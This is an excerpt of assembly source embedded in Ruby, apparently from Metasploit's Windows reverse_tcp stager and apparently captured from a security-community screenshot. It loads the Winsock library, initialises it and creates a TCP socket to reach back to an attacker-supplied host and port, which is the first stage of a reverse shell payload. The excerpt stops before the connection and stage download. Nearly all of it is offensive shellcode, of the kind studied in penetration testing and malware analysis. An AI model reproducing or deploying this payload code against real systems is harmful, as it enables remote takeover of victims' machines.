 118 asm = %Q^
119 ; Input: EBP must be the address of 'api_call'.
120 ; Output: EDI will be the socket for the connection to the server
121 ; Clobbers: EAX, ESI, EDI, ESP will also be modified (-0x1A0)
122
123 reverse_tcp:
124 push '32' ; Push the bytes 'ws2_32',0,0 onto the stack.
125 push 'ws2_' ; ...
126 push esp ; Push a pointer to the "ws2_32" string on the stack.
127 push #{Rex::Text.block_api_hash('kernel32.dll', 'LoadLibraryA')}
128 mov eax, ebp
129 call eax ; LoadLibraryA( "ws2_32" )
130
131 mov eax, 0x0190 ; EAX = sizeof( struct WSAData )
132 sub esp, eax ; alloc some space for the WSAData structure
133 push esp ; push a pointer to this stuct
134 push eax ; push the wVersionRequested parameter
135 push #{Rex::Text.block_api_hash('ws2_32.dll', 'WSAStartup')}
136 call ebp ; WSAStartup( 0x0190, &WSAData );
137
奇安信攻防社区
138 set_address:
139 push #{retry_count} ; retry counter
140
141 create_socket:
142 push #{encoded_host} ; host in little-endian format
143 push #{encoded_port} ; family AF_INET and port number
144 mov esi, esp ; save pointer to sockaddr struct
145
146 push eax ; if we succeed, eax will be zero, push zero for the flags param.
147 push eax ; push null for reserved parameter
148 push eax ; we do not specify a WSAPROTOCOL_INFO structure
149 push eax ; we do not specify a protocol
150 inc eax ;
151 push eax ; push SOCK_STREAM
152 inc eax ;
153 push eax ; push AF_INET
154 push #{Rex::Text.block_api_hash('ws2_32.dll', 'WSASocketA')}
155 call ebp ; WSASocketA( AF_INET, SOCK_STREAM, 0, 0, 0, 0 );
156 xchg edi, eax ; save the socket for later, don't care about the value of eax after this
157 ^